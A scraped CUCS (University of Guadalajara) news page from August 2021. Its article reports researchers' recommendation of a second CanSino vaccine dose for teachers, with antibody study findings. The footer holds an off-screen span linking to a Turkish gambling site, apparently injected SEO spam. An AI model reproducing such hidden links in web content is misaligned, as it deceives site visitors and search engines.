menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-views block-noticia-block-7 block-views-noticia-block-7 odd block-without-title" id="block-views-noticia-block-7">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_7 view-dom-id-00f6d595dc60776a890e51565a860163">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-field-general">    <span class="views-label views-label-field-general">Ver mas noticias de: </span>    <div class="field-content"><a href="/general/covid-19" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">COVID-19</a>, <a href="/general/academicos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">académicos</a>, <a href="/general/actividades" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Actividades</a>, <a href="/general/administrativos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Administrativos</a>, <a href="/general/alumnos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alumnos</a>, <a href="/general/investigacion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Investigación</a>, <a href="/general/cucs" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">CUCS</a>, <a href="/general/jorge-hernandez-bello" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jorge Hernández Bello</a></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</div>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Recomienda UdeG aplicar segunda dosis de vacuna CanSino a docentes</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes" typeof="sioc:Item foaf:Document" class="node node-noticia node-published node-not-promoted node-not-sticky author-viridiana odd clearfix" id="node-noticia-17986">
        <span property="dc:title" content="Recomienda UdeG aplicar segunda dosis de vacuna CanSino a docentes" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-field-sinopsis field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Estudio de esta Casa de Estudio indica que una nueva aplicación daría alta inmunización para prevenir contagio y complicaciones graves</div></div></div><div class="field field-name-field-cuerpo field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>
	La Sala de Situación en Salud por COVID-19 del <a href="https://www.cucs.udg.mx/">Centro Universitario de Ciencias de la Salud (CUCS)</a> de la UdeG, e investigadores de ese plantel recomiendan a las autoridades aplicar una segunda dosis de la vacuna de origen chino CanSino para aumentar las tasas de inmunización de los docentes y personas que han recibido este biológico, preferentemente entre quienes no se han contagiado de la enfermedad.<br />
	 <br />
	Con base en un estudio realizado a personal académico de esta Casa de Estudio, que fueron vacunados en abril y mayo pasados, los especialistas indicaron que recibir una segunda dosis ayudaría a incrementar la protección a niveles óptimos, tanto para quienes no se han contagiado como para quienes ya padecieron esta afección.<br />
	 <br />
	El doctor Jorge Hernández Bello, investigador del CUCS, dio a conocer que parte de los resultados del estudio es que todas las personas participantes que habían tenido COVID-19 generaron niveles de anticuerpos neutralizantes por arriba de 90 por ciento, 21 días después de recibir la vacuna; mientras que 93 por ciento de quienes no habían enfermado lograron desarrollar estos anticuerpos en niveles de 70 o 90 por ciento, de manera que los proteja de un posible contagio.<br />
	 <br />
	Informó que las personas con autoinmunidad, que ingieren medicamentos inmunosupresores o antidepresivos antes y durante el estudio, desarrollaron un porcentaje menor de anticuerpos.<br />
	 <br />
	En el caso de quienes tuvieron COVID-19, el estudio comprobó que la mayoría mantenía niveles de neutralización altos hasta un año después de haberse contagiado; un dato importante para determinar los tiempos en que una persona necesita un refuerzo de la vacuna.<br />
	 <br />
	“Cuando comparamos el porcentaje de neutralización de alguien vacunado que ya había tenido la infección, vemos que se eleva cercano a 100 por ciento, un nivel óptimo de neutralización de anticuerpos, y esto nos indica que seguramente se necesita una segunda dosis de la vacuna para poder alcanzar estos niveles de 95 a 98 por ciento; mientras que quienes se vacunaron con CanSino y no habían padecido COVID-19 tienen niveles similares de inmunización a quien se vacunó con una sola dosis de Pfizer”, puntualizó.<br />
	 <br />
	La investigación sugiere que la presencia de anticuerpos contra el adenovirus 5 fue baja y no influye en la capacidad de generar anticuerpos neutralizantes protectores contra la enfermedad. Este dato, aunado a los anteriores resultados, permiten afirmar que la vacuna es eficaz y segura, subrayó Hernández Bello. <br />
	 <br />
	El Rector del CUCS y miembro de la Sala de Situación en Salud, doctor José Francisco Muñoz Valle, recomendó tomar estos resultados con prudencia, pues aunque la vacuna CanSino genera protección, sigue estando en estudios de fase III que no han sido publicados, por lo que no hay conclusiones certeras.<br />
	 <br />
	Sugirió a las autoridades universitarias y educativas del Estado valorar el regreso escalonado del personal administrativo y operativo a través de guardias durante esta ola de incremento de casos y mientras el semáforo epidemiológico se encuentre en rojo.<br />
	 <br />
	 <br />
	 <br />
	 <br /><strong>Atentamente<br />
	"Piensa y Trabaja"<br />
	"Año del legado de Fray Antonio Alcalde en Guadalajara"<br />
	Guadalajara, Jalisco, 12 de agosto de 2021</strong></p>
<p>
	<br />
	 <br /><b>Cortesía Prensa UDG</b></p>
<p>
	<strong>Texto: </strong><strong>Mariana González-Márquez<br />
	Fotografía: José Díaz</strong></p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-noticia-block-6 block-views-noticia-block-6 odd" id="block-views-noticia-block-6">
  <div class="block-inner clearfix">
              <h2 class="block-title">Noticias</h2>
            
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_6 view-dom-id-3c99572dd12d6cf369adc8d7b1c0509f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/jornadas-en-el-cucs-fomentan-el-respeto-la-igualdad-y-la-inclusion"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/photo-2025-11-21-13-41-11_2.jpg?itok=guB5ub15" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/jornadas-en-el-cucs-fomentan-el-respeto-la-igualdad-y-la-inclusion">Jornadas en el CUCS fomentan el respeto, la igualdad y la inclusión</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Lunes 08 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">A través de estas actividades, se busca continuar impulsando el diálogo sobre inclusión y diversidad entre la comunidad universitaria.</div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/predicciones-epidemiologicas-sobre-los-retos-actuales-en-enfermedades"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/572493609_1258012576343023_483792145492083926_n.jpg?itok=Mkh49YYb" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/predicciones-epidemiologicas-sobre-los-retos-actuales-en-enfermedades">Predicciones epidemiológicas sobre los retos actuales en enfermedades zoonóticas, tema principal de las actividades del Seminario internacional de Salúd Pública.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 02 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Especialista explica cómo surgen las enfermedades que pasan entre animales y humanos y la importancia de prevenirlas</div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/especialistas-analizan-como-la-movilidad-urbana-impacta-en-la-salud"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/img_2804-1.jpeg?itok=YgxjrHAA" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/especialistas-analizan-como-la-movilidad-urbana-impacta-en-la-salud">Especialistas analizan cómo la movilidad urbana impacta en la salud.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Viernes 21 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">En el marco del Seminario “Ciudad y Vivienda como Determinantes Sociales de la Salud”, expertos analizan la relación entre el espacio urbano, la movilidad y la salud de la población</div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/estudiante-del-cucs-desarrolla-proyecto-finalista-para-la-nasa-y-busca"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_7123.jpg?itok=oAOojfnp" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/estudiante-del-cucs-desarrolla-proyecto-finalista-para-la-nasa-y-busca">Estudiante del CUCS desarrolla proyecto finalista para la NASA y busca impulsar la medicina aeroespacial en la UdeG</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 18 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">El equipo AHURORA TEAM, liderado por la estudiante de Medicina Aurora Chávez, representará a la UdeG en la siguiente fase del NASA Space Apps Challenge.</div>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/udeg-e-issste-renuevan-y-refuerzan-convenio-en-beneficio-del-sector"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/whatsapp_image_2025-11-12_at_11.19.21.jpeg?itok=Dhc80XsR" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/udeg-e-issste-renuevan-y-refuerzan-convenio-en-beneficio-del-sector">UdeG e ISSSTE renuevan y refuerzan convenio en beneficio del sector salud</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Miércoles 12 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Más de 800 plazas para realizar servicio social, residencias y prácticas estarán disponibles para alumnos de las carreras de salud</div>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-first first"><a href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes">« </a></li><li class="pager-previous"><a href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes">‹ </a></li><li class="pager-item"><a title="Ir a la página 1" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes">1</a></li><li class="pager-current">2</li><li class="pager-item"><a title="Ir a la página 3" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=2">3</a></li><li class="pager-item"><a title="Ir a la página 4" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=3">4</a></li><li class="pager-ellipsis">…</li><li class="pager-next"><a href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=2">  ›</a></li><li class="pager-last last"><a href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=477">»</a></li></ul></div>  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css
body_size: 6806
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700);@import url(http://fonts.googleapis.com/css?family=Noticia+Text:400,700,400italic,700italic);html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}body{line-height:1.4em;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#444444;direction:ltr;font-size:13px;margin:0 auto;padding:0;text-align:justify;unicode-bidi:embed;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}:focus{outline:0;}ins{text-decoration:none;}del{text-decoration:line-through;}table{border-collapse:collapse;border-spacing:0;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clearfix{display:inline-block;}.clearfix{display:block;}.none{display:none;}.block ul li a.active{color:#336F9D;}#region-menu{margin-left:0;margin-right:0;width:100%}.block{margin-bottom:3px;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 1em;}.item-list ul{margin:0 0 0.75em;padding:0;}#zone-content p{margin:10px 0;}p.rteindent1{margin-left:40px !important;}a:link,a:visited{cursor:pointer;color:#336F9D;text-decoration:none;}a:hover{opacity:0.7;text-decoration:none;}a img{border:none;}a > img{vertical-align:bottom;}h1,h2,h3{font-family:'Noticia Text',serif;line-height:1.2em;font-weight:400;color:#4A5558;margin:0;padding:0;}h4,h5,h6{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;line-height:1.6em;font-weight:400;color:#4A5558;margin:0;padding:0;}h1{font-size:30px;}h2{font-size:20px !important;margin-bottom:10px !important;}h3{font-size:22px;margin-bottom:10px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:13px;}h1.site-name a,h2.site-name a{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#FFF;font-weight:normal;letter-spacing:0;}h1.title{font-size:30px;line-height:35px;min-height:24px;vertical-align:bottom;padding:12px 0 24px;color:#4A5558;font-weight:400;}#region-footer-first,#zone-menu,#zone-header,#zone-postscript,#zone-preface,#zone-content{border-left:thin solid #ECECEC;border-right:thin solid #ECECEC;}#region-footer-first{margin-left:-1px;margin-right:0;}.front #page-title{display:none;}a.active{font-weight:bold;}.node .content ul li{background:url(/sites/all/themes/drudg7/images/li_dot.png) no-repeat scroll left 8px transparent;list-style:none outside none;margin:1em;overflow:hidden;padding-left:20px;}.node .content ol{list-style-type:decimal;margin-left:2em;padding-left:2em;}.node .content dt{font-weight:bold;}.node .content dd{margin:0 0 1em 2em;padding:0;}.emph_a{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #B2DBB1;border:thin solid #87BD7F;color:#006600;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_b{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFCC99;border:thin solid #FFA546;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_c{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFFFCC;border:thin solid #FFDCAC;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}#udg_menu_principal{display:none;}#block-system-user-menu ul li.leaf{list-style-image:none;list-style-type:none;text-align:right;}#block-system-user-menu{display:inline-table;}.region-user-second-inner{text-align:right;}#block-search-form{display:inline-table;}.not-logged-in .error{display:none;}.breadcrumb{padding:15px 0;}#zone-user-wrapper{padding:0 0 10px 0;}#block-search-form{margin:37px 0 0 0;padding:0;text-align:right;}.site-name{margin-top:0;}.site-name a{color:#FFFFFF;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-size:22px;letter-spacing:0;display:block;padding-top:20px;padding-left:10px;}#zone-branding{height:69px;-webkit-border-radius:6px 6px 0px 0px;border-radius:6px 6px 0px 0px;}.branding-data{}#zone-branding-wrapper{z-index:99;}#zone-branding{background:#46051b;}.site-slogan{float:left;}.logo-img{float:right;left:0;position:relative;width:250px !important;height:auto;}.site-slogan a{color:#FFFFFF;font-family:'Quicksand','lucida grande',tahoma,verdana,arial,sans-serif;font-size:17px;font-weight:normal;line-height:69px;margin:0;padding-left:10px;text-decoration:none;}#search-block-form{padding:0px;text-align:center;margin:10px 0;}.logo-udg{text-align:center;}.logo-udg img{height:auto !important;width:290px !important;}#region-branding{height:69px;background:url(/sites/default/files/logoscucs.png) no-repeat bottom 10px right 80px;}#region-branding .logo-img img{height:69px;}#zone-content{background:url(/sites/all/themes/drudg7/images/main_bg.jpg) repeat-x scroll 0 0 transparent;}#block-superfish-1{background:#F7F7F7;}#block-superfish-1 a,#block-superfish-1{color:#595959;}a.active #block-superfish-1 a.active{font-weight:bold;}#block-superfish-1,#block-superfish-1 ul{z-index:5;}#block-superfish-1,#block-superfish-1 ul{list-style:none outside none;margin:0;padding:0;}#block-superfish-1 a{padding:0.3em 5px;border-left:none;border-top:none;}#block-superfish-1 a:hover,#block-superfish-1 a:active,#block-superfish-1 li.sfHover,#block-superfish-1 a:focus,#block-superfish-1 li:hover{background:none;}#block-superfish-1 li:hover{background:#b6b6b6;}#block-superfish-1 li{height:40px;text-align:center;background:none;-webkit-box-shadow:inset 1px 1px 0px 0px #FEFEFE;box-shadow:inset 1px 1px 0px 0px #FEFEFE;float:left;border-right:1px solid #C9C9C9 !important;border-bottom:1px solid #DDD;margin:0 0 0;}#block-superfish-1 li a{margin-top:10px;}#block-superfish-1 li li{border-top:0;background-color:#222;}#block-superfish-1 ul li ul{left:0;top:40px;border:none;padding-top:15px;background:#202020 none repeat scroll 0 0;opacity:0.88;list-style:none outside none;display:none;}#block-superfish-1 ul li ul li{-webkit-box-shadow:none;box-shadow:none;border-bottom:none;}#block-superfish-1 ul li ul li ul{left:230px !important;top:0;}#block-superfish-1 ul li ul li{text-align:left;background-image:none;height:auto;padding:0px 5px 0px 5px;line-height:1.5em;width:240px;clear:both;}#block-superfish-1 ul li ul li:hover{background:#000;}#block-superfish-1 ul li ul li a{color:#FFF;text-decoration:none;height:auto;}#block-superfish-1 li li.menuparent{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;}#block-superfish-1 li li.menuparent:hover{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;background-color:#000;}#block-superfish-1 .menuparent a{padding-right:1px;display:inline-block;padding-left:5px;}#block-superfish-1 li ul li a{margin-top:2px;margin-bottom:2px;}#block-superfish-1 li.menuparent,#block-superfish-1 li.menuparent{background:url(/sites/all/themes/drudg7/images/lin_navpar.gif) no-repeat scroll left top transparent}.sf-sub-indicator{display:none;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:#B6B6B6;}#block-superfish-1 a.sf-with-ul{background:none;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{border-bottom-left-radius:0;border-top-right-radius:0;padding:0 20px 0 0 !important;}.zone-content .region-sidebar-first .block-menu li{margin:0;padding:0;}#superfish-1-select{font-size:17px;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-color:#42484E;display:block;width:100%;height:45px;background:url(/sites/all/themes/drudg7/images/ico_menu_lista.png) no-repeat 97% 8px #fff;-moz-appearance:none;-webkit-appearance:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;appearance:none;padding:10px 2px;border-radius:0;}.flexslider .slides img{height:auto;}ul.pager li.pager-first a,ul.pager li.pager-previous a,ul.pager li.pager-next a,ul.pager li.pager-last a{width:auto;padding-left:14px;padding-right:14px;background:none;color:#005D8C;}ul.pager li.pager-item a,ul.pager li.pager-first,ul.pager li.pager-previous,ul.pager li.pager-next,ul.pager li.pager-last{background:none;color:#005D8C;font-weight:100;}ul.pager li.pager-current{background:none;border-bottom:dotted 1px #005D8C;color:#005D8C;}ul.pager{background:none repeat scroll 0 0 #F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);margin-top:10px !important;margin-bottom:10px !important;}.pager li.pager-next{right:70px;border-left:none;}.pager{background:none;border-color:none;border-radius:0;border-style:none;border-width:none;}.pager 